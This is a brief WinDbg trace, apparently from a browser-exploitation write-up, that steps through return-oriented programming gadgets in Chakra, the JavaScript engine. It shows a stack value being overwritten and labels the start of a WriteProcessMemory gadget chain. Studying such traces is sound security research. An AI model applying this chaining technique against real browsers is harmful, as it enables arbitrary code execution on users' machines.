 Command
0:017> u rip L1
chakra!Js::ScriptContext::GetIntArraySetElementFastPathVtableAddr+0xa:
00007fff`3d34f72a 4883c060        add     rax,60h
0:017> t
chakra!Js::ScriptContext::GetIntArraySetElementFastPathVtableAddr+0xe:
00007fff`3d34f72e c3              ret
0:017> t
chakra!PlatformAgnostic::DateTime::UtcToLocalFast+0x37:
00007fff`3d126377 59              pop     rcx
0:017> t
chakra!PlatformAgnostic::DateTime::UtcToLocalFast+0x38:
00007fff`3d126378 c3              ret
0:017> t
chakra!Js::JavascriptArray::MarshalToScriptContext+0x1b:
00007fff`3d0efeab 488908          mov     qword ptr [rax],rcx ds:00000158`2ef100f8={ntdll!RtlUserThreadStart (00007fff`5ba30d40)}
0:017> t
chakra!Js::JavascriptArray::MarshalToScriptContext+0x1e:
00007fff`3d0efeae c3              ret
0:017> t
chakra!LowererMD::GenerateFastDivByPow2+0x354:
00007fff`3d657fd4 58              pop     rax First WriteProcessMemory gadget